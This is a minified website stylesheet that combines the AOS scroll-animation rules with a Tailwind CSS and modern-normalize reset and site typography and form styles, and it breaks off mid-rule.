[data-aos]{transition-duration:.45s}[data-aos][data-aos][data-aos-delay="450"],body[data-aos-delay="450"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="450"].aos-animate,body[data-aos-delay="450"] [data-aos].aos-animate{transition-delay:.45s}[data-aos][data-aos][data-aos-duration="500"],body[data-aos-duration="500"] [data-aos]{transition-duration:.5s}[data-aos][data-aos][data-aos-delay="500"],body[data-aos-delay="500"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="500"].aos-animate,body[data-aos-delay="500"] [data-aos].aos-animate{transition-delay:.5s}[data-aos][data-aos][data-aos-duration="550"],body[data-aos-duration="550"] [data-aos]{transition-duration:.55s}[data-aos][data-aos][data-aos-delay="550"],body[data-aos-delay="550"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="550"].aos-animate,body[data-aos-delay="550"] [data-aos].aos-animate{transition-delay:.55s}[data-aos][data-aos][data-aos-duration="600"],body[data-aos-duration="600"] [data-aos]{transition-duration:.6s}[data-aos][data-aos][data-aos-delay="600"],body[data-aos-delay="600"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="600"].aos-animate,body[data-aos-delay="600"] [data-aos].aos-animate{transition-delay:.6s}[data-aos][data-aos][data-aos-duration="650"],body[data-aos-duration="650"] [data-aos]{transition-duration:.65s}[data-aos][data-aos][data-aos-delay="650"],body[data-aos-delay="650"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="650"].aos-animate,body[data-aos-delay="650"] [data-aos].aos-animate{transition-delay:.65s}[data-aos][data-aos][data-aos-duration="700"],body[data-aos-duration="700"] [data-aos]{transition-duration:.7s}[data-aos][data-aos][data-aos-delay="700"],body[data-aos-delay="700"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="700"].aos-animate,body[data-aos-delay="700"] [data-aos].aos-animate{transition-delay:.7s}[data-aos][data-aos][data-aos-duration="750"],body[data-aos-duration="750"] [data-aos]{transition-duration:.75s}[data-aos][data-aos][data-aos-delay="750"],body[data-aos-delay="750"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="750"].aos-animate,body[data-aos-delay="750"] [data-aos].aos-animate{transition-delay:.75s}[data-aos][data-aos][data-aos-duration="800"],body[data-aos-duration="800"] [data-aos]{transition-duration:.8s}[data-aos][data-aos][data-aos-delay="800"],body[data-aos-delay="800"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="800"].aos-animate,body[data-aos-delay="800"] [data-aos].aos-animate{transition-delay:.8s}[data-aos][data-aos][data-aos-duration="850"],body[data-aos-duration="850"] [data-aos]{transition-duration:.85s}[data-aos][data-aos][data-aos-delay="850"],body[data-aos-delay="850"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="850"].aos-animate,body[data-aos-delay="850"] [data-aos].aos-animate{transition-delay:.85s}[data-aos][data-aos][data-aos-duration="900"],body[data-aos-duration="900"] [data-aos]{transition-duration:.9s}[data-aos][data-aos][data-aos-delay="900"],body[data-aos-delay="900"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="900"].aos-animate,body[data-aos-delay="900"] [data-aos].aos-animate{transition-delay:.9s}[data-aos][data-aos][data-aos-duration="950"],body[data-aos-duration="950"] [data-aos]{transition-duration:.95s}[data-aos][data-aos][data-aos-delay="950"],body[data-aos-delay="950"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="950"].aos-animate,body[data-aos-delay="950"] [data-aos].aos-animate{transition-delay:.95s}[data-aos][data-aos][data-aos-duration="1000"],body[data-aos-duration="1000"] [data-aos]{transition-duration:1s}[data-aos][data-aos][data-aos-delay="1000"],body[data-aos-delay="1000"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1000"].aos-animate,body[data-aos-delay="1000"] [data-aos].aos-animate{transition-delay:1s}[data-aos][data-aos][data-aos-duration="1050"],body[data-aos-duration="1050"] [data-aos]{transition-duration:1.05s}[data-aos][data-aos][data-aos-delay="1050"],body[data-aos-delay="1050"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1050"].aos-animate,body[data-aos-delay="1050"] [data-aos].aos-animate{transition-delay:1.05s}[data-aos][data-aos][data-aos-duration="1100"],body[data-aos-duration="1100"] [data-aos]{transition-duration:1.1s}[data-aos][data-aos][data-aos-delay="1100"],body[data-aos-delay="1100"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1100"].aos-animate,body[data-aos-delay="1100"] [data-aos].aos-animate{transition-delay:1.1s}[data-aos][data-aos][data-aos-duration="1150"],body[data-aos-duration="1150"] [data-aos]{transition-duration:1.15s}[data-aos][data-aos][data-aos-delay="1150"],body[data-aos-delay="1150"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1150"].aos-animate,body[data-aos-delay="1150"] [data-aos].aos-animate{transition-delay:1.15s}[data-aos][data-aos][data-aos-duration="1200"],body[data-aos-duration="1200"] [data-aos]{transition-duration:1.2s}[data-aos][data-aos][data-aos-delay="1200"],body[data-aos-delay="1200"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1200"].aos-animate,body[data-aos-delay="1200"] [data-aos].aos-animate{transition-delay:1.2s}[data-aos][data-aos][data-aos-duration="1250"],body[data-aos-duration="1250"] [data-aos]{transition-duration:1.25s}[data-aos][data-aos][data-aos-delay="1250"],body[data-aos-delay="1250"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1250"].aos-animate,body[data-aos-delay="1250"] [data-aos].aos-animate{transition-delay:1.25s}[data-aos][data-aos][data-aos-duration="1300"],body[data-aos-duration="1300"] [data-aos]{transition-duration:1.3s}[data-aos][data-aos][data-aos-delay="1300"],body[data-aos-delay="1300"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1300"].aos-animate,body[data-aos-delay="1300"] [data-aos].aos-animate{transition-delay:1.3s}[data-aos][data-aos][data-aos-duration="1350"],body[data-aos-duration="1350"] [data-aos]{transition-duration:1.35s}[data-aos][data-aos][data-aos-delay="1350"],body[data-aos-delay="1350"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1350"].aos-animate,body[data-aos-delay="1350"] [data-aos].aos-animate{transition-delay:1.35s}[data-aos][data-aos][data-aos-duration="1400"],body[data-aos-duration="1400"] [data-aos]{transition-duration:1.4s}[data-aos][data-aos][data-aos-delay="1400"],body[data-aos-delay="1400"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1400"].aos-animate,body[data-aos-delay="1400"] [data-aos].aos-animate{transition-delay:1.4s}[data-aos][data-aos][data-aos-duration="1450"],body[data-aos-duration="1450"] [data-aos]{transition-duration:1.45s}[data-aos][data-aos][data-aos-delay="1450"],body[data-aos-delay="1450"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1450"].aos-animate,body[data-aos-delay="1450"] [data-aos].aos-animate{transition-delay:1.45s}[data-aos][data-aos][data-aos-duration="1500"],body[data-aos-duration="1500"] [data-aos]{transition-duration:1.5s}[data-aos][data-aos][data-aos-delay="1500"],body[data-aos-delay="1500"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1500"].aos-animate,body[data-aos-delay="1500"] [data-aos].aos-animate{transition-delay:1.5s}[data-aos][data-aos][data-aos-duration="1550"],body[data-aos-duration="1550"] [data-aos]{transition-duration:1.55s}[data-aos][data-aos][data-aos-delay="1550"],body[data-aos-delay="1550"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1550"].aos-animate,body[data-aos-delay="1550"] [data-aos].aos-animate{transition-delay:1.55s}[data-aos][data-aos][data-aos-duration="1600"],body[data-aos-duration="1600"] [data-aos]{transition-duration:1.6s}[data-aos][data-aos][data-aos-delay="1600"],body[data-aos-delay="1600"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1600"].aos-animate,body[data-aos-delay="1600"] [data-aos].aos-animate{transition-delay:1.6s}[data-aos][data-aos][data-aos-duration="1650"],body[data-aos-duration="1650"] [data-aos]{transition-duration:1.65s}[data-aos][data-aos][data-aos-delay="1650"],body[data-aos-delay="1650"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1650"].aos-animate,body[data-aos-delay="1650"] [data-aos].aos-animate{transition-delay:1.65s}[data-aos][data-aos][data-aos-duration="1700"],body[data-aos-duration="1700"] [data-aos]{transition-duration:1.7s}[data-aos][data-aos][data-aos-delay="1700"],body[data-aos-delay="1700"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1700"].aos-animate,body[data-aos-delay="1700"] [data-aos].aos-animate{transition-delay:1.7s}[data-aos][data-aos][data-aos-duration="1750"],body[data-aos-duration="1750"] [data-aos]{transition-duration:1.75s}[data-aos][data-aos][data-aos-delay="1750"],body[data-aos-delay="1750"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1750"].aos-animate,body[data-aos-delay="1750"] [data-aos].aos-animate{transition-delay:1.75s}[data-aos][data-aos][data-aos-duration="1800"],body[data-aos-duration="1800"] [data-aos]{transition-duration:1.8s}[data-aos][data-aos][data-aos-delay="1800"],body[data-aos-delay="1800"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1800"].aos-animate,body[data-aos-delay="1800"] [data-aos].aos-animate{transition-delay:1.8s}[data-aos][data-aos][data-aos-duration="1850"],body[data-aos-duration="1850"] [data-aos]{transition-duration:1.85s}[data-aos][data-aos][data-aos-delay="1850"],body[data-aos-delay="1850"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1850"].aos-animate,body[data-aos-delay="1850"] [data-aos].aos-animate{transition-delay:1.85s}[data-aos][data-aos][data-aos-duration="1900"],body[data-aos-duration="1900"] [data-aos]{transition-duration:1.9s}[data-aos][data-aos][data-aos-delay="1900"],body[data-aos-delay="1900"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1900"].aos-animate,body[data-aos-delay="1900"] [data-aos].aos-animate{transition-delay:1.9s}[data-aos][data-aos][data-aos-duration="1950"],body[data-aos-duration="1950"] [data-aos]{transition-duration:1.95s}[data-aos][data-aos][data-aos-delay="1950"],body[data-aos-delay="1950"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1950"].aos-animate,body[data-aos-delay="1950"] [data-aos].aos-animate{transition-delay:1.95s}[data-aos][data-aos][data-aos-duration="2000"],body[data-aos-duration="2000"] [data-aos]{transition-duration:2s}[data-aos][data-aos][data-aos-delay="2000"],body[data-aos-delay="2000"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2000"].aos-animate,body[data-aos-delay="2000"] [data-aos].aos-animate{transition-delay:2s}[data-aos][data-aos][data-aos-duration="2050"],body[data-aos-duration="2050"] [data-aos]{transition-duration:2.05s}[data-aos][data-aos][data-aos-delay="2050"],body[data-aos-delay="2050"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2050"].aos-animate,body[data-aos-delay="2050"] [data-aos].aos-animate{transition-delay:2.05s}[data-aos][data-aos][data-aos-duration="2100"],body[data-aos-duration="2100"] [data-aos]{transition-duration:2.1s}[data-aos][data-aos][data-aos-delay="2100"],body[data-aos-delay="2100"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2100"].aos-animate,body[data-aos-delay="2100"] [data-aos].aos-animate{transition-delay:2.1s}[data-aos][data-aos][data-aos-duration="2150"],body[data-aos-duration="2150"] [data-aos]{transition-duration:2.15s}[data-aos][data-aos][data-aos-delay="2150"],body[data-aos-delay="2150"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2150"].aos-animate,body[data-aos-delay="2150"] [data-aos].aos-animate{transition-delay:2.15s}[data-aos][data-aos][data-aos-duration="2200"],body[data-aos-duration="2200"] [data-aos]{transition-duration:2.2s}[data-aos][data-aos][data-aos-delay="2200"],body[data-aos-delay="2200"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2200"].aos-animate,body[data-aos-delay="2200"] [data-aos].aos-animate{transition-delay:2.2s}[data-aos][data-aos][data-aos-duration="2250"],body[data-aos-duration="2250"] [data-aos]{transition-duration:2.25s}[data-aos][data-aos][data-aos-delay="2250"],body[data-aos-delay="2250"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2250"].aos-animate,body[data-aos-delay="2250"] [data-aos].aos-animate{transition-delay:2.25s}[data-aos][data-aos][data-aos-duration="2300"],body[data-aos-duration="2300"] [data-aos]{transition-duration:2.3s}[data-aos][data-aos][data-aos-delay="2300"],body[data-aos-delay="2300"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2300"].aos-animate,body[data-aos-delay="2300"] [data-aos].aos-animate{transition-delay:2.3s}[data-aos][data-aos][data-aos-duration="2350"],body[data-aos-duration="2350"] [data-aos]{transition-duration:2.35s}[data-aos][data-aos][data-aos-delay="2350"],body[data-aos-delay="2350"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2350"].aos-animate,body[data-aos-delay="2350"] [data-aos].aos-animate{transition-delay:2.35s}[data-aos][data-aos][data-aos-duration="2400"],body[data-aos-duration="2400"] [data-aos]{transition-duration:2.4s}[data-aos][data-aos][data-aos-delay="2400"],body[data-aos-delay="2400"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2400"].aos-animate,body[data-aos-delay="2400"] [data-aos].aos-animate{transition-delay:2.4s}[data-aos][data-aos][data-aos-duration="2450"],body[data-aos-duration="2450"] [data-aos]{transition-duration:2.45s}[data-aos][data-aos][data-aos-delay="2450"],body[data-aos-delay="2450"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2450"].aos-animate,body[data-aos-delay="2450"] [data-aos].aos-animate{transition-delay:2.45s}[data-aos][data-aos][data-aos-duration="2500"],body[data-aos-duration="2500"] [data-aos]{transition-duration:2.5s}[data-aos][data-aos][data-aos-delay="2500"],body[data-aos-delay="2500"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2500"].aos-animate,body[data-aos-delay="2500"] [data-aos].aos-animate{transition-delay:2.5s}[data-aos][data-aos][data-aos-duration="2550"],body[data-aos-duration="2550"] [data-aos]{transition-duration:2.55s}[data-aos][data-aos][data-aos-delay="2550"],body[data-aos-delay="2550"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2550"].aos-animate,body[data-aos-delay="2550"] [data-aos].aos-animate{transition-delay:2.55s}[data-aos][data-aos][data-aos-duration="2600"],body[data-aos-duration="2600"] [data-aos]{transition-duration:2.6s}[data-aos][data-aos][data-aos-delay="2600"],body[data-aos-delay="2600"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2600"].aos-animate,body[data-aos-delay="2600"] [data-aos].aos-animate{transition-delay:2.6s}[data-aos][data-aos][data-aos-duration="2650"],body[data-aos-duration="2650"] [data-aos]{transition-duration:2.65s}[data-aos][data-aos][data-aos-delay="2650"],body[data-aos-delay="2650"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2650"].aos-animate,body[data-aos-delay="2650"] [data-aos].aos-animate{transition-delay:2.65s}[data-aos][data-aos][data-aos-duration="2700"],body[data-aos-duration="2700"] [data-aos]{transition-duration:2.7s}[data-aos][data-aos][data-aos-delay="2700"],body[data-aos-delay="2700"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2700"].aos-animate,body[data-aos-delay="2700"] [data-aos].aos-animate{transition-delay:2.7s}[data-aos][data-aos][data-aos-duration="2750"],body[data-aos-duration="2750"] [data-aos]{transition-duration:2.75s}[data-aos][data-aos][data-aos-delay="2750"],body[data-aos-delay="2750"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2750"].aos-animate,body[data-aos-delay="2750"] [data-aos].aos-animate{transition-delay:2.75s}[data-aos][data-aos][data-aos-duration="2800"],body[data-aos-duration="2800"] [data-aos]{transition-duration:2.8s}[data-aos][data-aos][data-aos-delay="2800"],body[data-aos-delay="2800"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2800"].aos-animate,body[data-aos-delay="2800"] [data-aos].aos-animate{transition-delay:2.8s}[data-aos][data-aos][data-aos-duration="2850"],body[data-aos-duration="2850"] [data-aos]{transition-duration:2.85s}[data-aos][data-aos][data-aos-delay="2850"],body[data-aos-delay="2850"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2850"].aos-animate,body[data-aos-delay="2850"] [data-aos].aos-animate{transition-delay:2.85s}[data-aos][data-aos][data-aos-duration="2900"],body[data-aos-duration="2900"] [data-aos]{transition-duration:2.9s}[data-aos][data-aos][data-aos-delay="2900"],body[data-aos-delay="2900"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2900"].aos-animate,body[data-aos-delay="2900"] [data-aos].aos-animate{transition-delay:2.9s}[data-aos][data-aos][data-aos-duration="2950"],body[data-aos-duration="2950"] [data-aos]{transition-duration:2.95s}[data-aos][data-aos][data-aos-delay="2950"],body[data-aos-delay="2950"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2950"].aos-animate,body[data-aos-delay="2950"] [data-aos].aos-animate{transition-delay:2.95s}[data-aos][data-aos][data-aos-duration="3000"],body[data-aos-duration="3000"] [data-aos]{transition-duration:3s}[data-aos][data-aos][data-aos-delay="3000"],body[data-aos-delay="3000"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="3000"].aos-animate,body[data-aos-delay="3000"] [data-aos].aos-animate{transition-delay:3s}[data-aos]{pointer-events:none}[data-aos].aos-animate{pointer-events:auto}[data-aos][data-aos][data-aos-easing=linear],body[data-aos-easing=linear] [data-aos]{transition-timing-function:cubic-bezier(.25,.25,.75,.75)}[data-aos][data-aos][data-aos-easing=ease],body[data-aos-easing=ease] [data-aos]{transition-timing-function:ease}[data-aos][data-aos][data-aos-easing=ease-in],body[data-aos-easing=ease-in] [data-aos]{transition-timing-function:ease-in}[data-aos][data-aos][data-aos-easing=ease-out],body[data-aos-easing=ease-out] [data-aos]{transition-timing-function:ease-out}[data-aos][data-aos][data-aos-easing=ease-in-out],body[data-aos-easing=ease-in-out] [data-aos]{transition-timing-function:ease-in-out}[data-aos][data-aos][data-aos-easing=ease-in-back],body[data-aos-easing=ease-in-back] [data-aos]{transition-timing-function:cubic-bezier(.6,-.28,.735,.045)}[data-aos][data-aos][data-aos-easing=ease-out-back],body[data-aos-easing=ease-out-back] [data-aos]{transition-timing-function:cubic-bezier(.175,.885,.32,1.275)}[data-aos][data-aos][data-aos-easing=ease-in-out-back],body[data-aos-easing=ease-in-out-back] [data-aos]{transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}[data-aos][data-aos][data-aos-easing=ease-in-sine],body[data-aos-easing=ease-in-sine] [data-aos]{transition-timing-function:cubic-bezier(.47,0,.745,.715)}[data-aos][data-aos][data-aos-easing=ease-out-sine],body[data-aos-easing=ease-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.39,.575,.565,1)}[data-aos][data-aos][data-aos-easing=ease-in-out-sine],body[data-aos-easing=ease-in-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.445,.05,.55,.95)}[data-aos][data-aos][data-aos-easing=ease-in-quad],body[data-aos-easing=ease-in-quad] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quad],body[data-aos-easing=ease-out-quad] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quad],body[data-aos-easing=ease-in-out-quad] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-cubic],body[data-aos-easing=ease-in-cubic] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-cubic],body[data-aos-easing=ease-out-cubic] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-cubic],body[data-aos-easing=ease-in-out-cubic] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-quart],body[data-aos-easing=ease-in-quart] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quart],body[data-aos-easing=ease-out-quart] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quart],body[data-aos-easing=ease-in-out-quart] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}@media screen{html:not(.no-js) [data-aos^=fade][data-aos^=fade]{opacity:0;transition-property:opacity,transform}html:not(.no-js) [data-aos^=fade][data-aos^=fade].aos-animate{opacity:1;transform:none}html:not(.no-js) [data-aos=fade-up]{transform:translate3d(0,100px,0)}html:not(.no-js) [data-aos=fade-down]{transform:translate3d(0,-100px,0)}html:not(.no-js) [data-aos=fade-right]{transform:translate3d(-100px,0,0)}html:not(.no-js) [data-aos=fade-left]{transform:translate3d(100px,0,0)}html:not(.no-js) [data-aos=fade-up-right]{transform:translate3d(-100px,100px,0)}html:not(.no-js) [data-aos=fade-up-left]{transform:translate3d(100px,100px,0)}html:not(.no-js) [data-aos=fade-down-right]{transform:translate3d(-100px,-100px,0)}html:not(.no-js) [data-aos=fade-down-left]{transform:translate3d(100px,-100px,0)}html:not(.no-js) [data-aos^=zoom][data-aos^=zoom]{opacity:0;transition-property:opacity,transform}html:not(.no-js) [data-aos^=zoom][data-aos^=zoom].aos-animate{opacity:1;transform:translateZ(0) scale(1)}html:not(.no-js) [data-aos=zoom-in]{transform:scale(.6)}html:not(.no-js) [data-aos=zoom-in-up]{transform:translate3d(0,100px,0) scale(.6)}html:not(.no-js) [data-aos=zoom-in-down]{transform:translate3d(0,-100px,0) scale(.6)}html:not(.no-js) [data-aos=zoom-in-right]{transform:translate3d(-100px,0,0) scale(.6)}html:not(.no-js) [data-aos=zoom-in-left]{transform:translate3d(100px,0,0) scale(.6)}html:not(.no-js) [data-aos=zoom-out]{transform:scale(1.2)}html:not(.no-js) [data-aos=zoom-out-up]{transform:translate3d(0,100px,0) scale(1.2)}html:not(.no-js) [data-aos=zoom-out-down]{transform:translate3d(0,-100px,0) scale(1.2)}html:not(.no-js) [data-aos=zoom-out-right]{transform:translate3d(-100px,0,0) scale(1.2)}html:not(.no-js) [data-aos=zoom-out-left]{transform:translate3d(100px,0,0) scale(1.2)}html:not(.no-js) [data-aos^=slide][data-aos^=slide]{transition-property:transform;visibility:hidden}html:not(.no-js) [data-aos^=slide][data-aos^=slide].aos-animate{transform:translateZ(0);visibility:visible}html:not(.no-js) [data-aos=slide-up]{transform:translate3d(0,100%,0)}html:not(.no-js) [data-aos=slide-down]{transform:translate3d(0,-100%,0)}html:not(.no-js) [data-aos=slide-right]{transform:translate3d(-100%,0,0)}html:not(.no-js) [data-aos=slide-left]{transform:translate3d(100%,0,0)}html:not(.no-js) [data-aos^=flip][data-aos^=flip]{-webkit-backface-visibility:hidden;backface-visibility:hidden;transition-property:transform}html:not(.no-js) [data-aos=flip-left]{transform:perspective(2500px) rotateY(-100deg)}html:not(.no-js) [data-aos=flip-left].aos-animate{transform:perspective(2500px) rotateY(0)}html:not(.no-js) [data-aos=flip-right]{transform:perspective(2500px) rotateY(100deg)}html:not(.no-js) [data-aos=flip-right].aos-animate{transform:perspective(2500px) rotateY(0)}html:not(.no-js) [data-aos=flip-up]{transform:perspective(2500px) rotateX(-100deg)}html:not(.no-js) [data-aos=flip-up].aos-animate{transform:perspective(2500px) rotateX(0)}html:not(.no-js) [data-aos=flip-down]{transform:perspective(2500px) rotateX(100deg)}html:not(.no-js) [data-aos=flip-down].aos-animate{transform:perspective(2500px) rotateX(0)}}
/*! tailwindcss v2.2.7 | MIT License | https://tailwindcss.com*/

/*! modern-normalize v1.1.0 | MIT License | https://github.com/sindresorhus/modern-normalize */html{-webkit-text-size-adjust:100%;line-height:1.15;-moz-tab-size:4;-o-tab-size:4;tab-size:4}body{font-family:system-ui,-apple-system,Segoe UI,Roboto,Helvetica,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji;margin:0}hr{color:inherit;height:0}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Consolas,Liberation Mono,Menlo,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{border-color:inherit;text-indent:0}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}legend{padding:0}progress{vertical-align:baseline}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}button{background-color:transparent;background-image:none}fieldset,ol,ul{margin:0;padding:0}ol,ul{list-style:none}html{font-family:Montserrat,sans-serif;line-height:1.5}body{font-family:inherit;line-height:inherit}*,:after,:before{border:0 solid;box-sizing:border-box}hr{border-top-width:1px}img{border-style:solid}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{color:#9ca3af;opacity:1}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#9ca3af;opacity:1}input::placeholder,textarea::placeholder{color:#9ca3af;opacity:1}[role=button],button{cursor:pointer}table{border-collapse:collapse}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}button,input,optgroup,select,textarea{color:inherit;line-height:inherit;padding:0}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}[hidden]{display:none}*,:after,:before{--tw-border-opacity:1;border-color:rgba(229,231,235,var(--tw-border-opacity))}body{--tw-text-opacity:1;color:rgba(87,87,86,var(--tw-text-opacity));font-family:Montserrat,sans-serif;font-size:1rem;line-height:1.5rem;visibility:visible}iframe,img{max-width:100%}li,p{font-size:1.125rem;line-height:1.75rem;line-height:1.625;margin-bottom:1rem}article ul li ul{padding-top:1rem}.font-heading{font-weight:300}h1,h2,h3,h4,h5,h6{font-family:Oswald,sans-serif;font-weight:300;font-weight:200}h1{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));font-size:2.75rem;font-weight:400;line-height:1.1!important;word-break:break-word}@media (min-width:640px){h1{font-size:3rem;line-height:1}}@media (min-width:768px){h1{font-size:5rem}}@media (min-width:1024px){h1{font-size:6rem;line-height:1}}h2{font-size:2.25rem;line-height:2.5rem;margin-bottom:1.5rem}@media (min-width:768px){h2{font-size:3.75rem;line-height:1;margin-bottom:2rem}}h3{font-size:1.875rem;line-height:2.25rem;margin-bottom:1rem}@media (min-width:768px){h3{font-size:2.25rem;line-height:2.5rem;margin-bottom:1.5rem}}@media (min-width:1280px){h3{font-size:3rem;line-height:1}}h4{font-size:1.5rem;line-height:2rem;margin-bottom:.5rem}@media (min-width:768px){h4{font-size:1.875rem;line-height:2.25rem;margin-bottom:1rem}}@media (min-width:1280px){h4{font-size:2rem}}h5{font-size:1.25rem;line-height:1.75rem;line-height:1.375;margin-bottom:.5rem}@media (min-width:768px){h5{font-size:1.75rem;margin-bottom:1rem}}h6{font-size:1.125rem;line-height:1.75rem;line-height:1.375;margin-bottom:.5rem}@media (min-width:768px){h6{font-size:1.25rem;line-height:1.75rem;margin-bottom:1rem}}hr{--tw-border-opacity:1;border-color:rgba(234,234,234,var(--tw-border-opacity));border-top-width:1px;height:1px;margin-bottom:2rem;margin-top:2rem}main ul{list-style-type:disc}main ol,main ul{padding-left:1rem}main ol{list-style-type:decimal}figcaption{--tw-bg-opacity:1;background-color:rgba(234,234,234,var(--tw-bg-opacity));font-style:italic;font-weight:200;padding:.75rem .5rem}table{text-align:left;width:100%}td,th{padding:.5rem}@media (min-width:1024px){td,th{padding:1rem}}th{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgba(29,90,165,var(--tw-bg-opacity));color:rgba(255,255,255,var(--tw-text-opacity));font-family:Oswald,sans-serif;font-size:1.25rem;font-weight:300;font-weight:200;line-height:1.75rem}td p{margin-bottom:0}tr{--tw-bg-opacity:1;background-color:rgba(249,249,249,var(--tw-bg-opacity))}tr:nth-child(2n){--tw-bg-opacity:1;background-color:rgba(228,228,228,var(--tw-bg-opacity))}blockquote,blockquote p,blockquote p.text-small{font-size:1rem;line-height:1.5rem;line-height:1.5}@media (min-width:1024px){blockquote,blockquote p,blockquote p.text-small{font-size:1.75rem}}.newsArticle blockquote,.newsArticle blockquote p,blockquote p.text-small{border-left-width:4px;font-size:1.125rem;font-style:italic;line-height:1.75rem;line-height:1.625;margin-bottom:1rem;padding-left:1rem}.input form .input{--tw-border-opacity:1;border-color:rgba(87,87,86,var(--tw-border-opacity));border-width:1px}.input{--tw-bg-opacity:1;--tw-text-opacity:1;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:rgba(255,255,255,var(--tw-bg-opacity));color:rgba(87,87,86,var(--tw-text-opacity));display:block;font-size:1rem;line-height:1.5rem;padding:.75rem;width:100%}.input:focus{--tw-shadow:inset 0 2px 4px 0 rgba(0,0,0,0.06);box-shadow:var(--tw-ring-offset-shadow,0 0 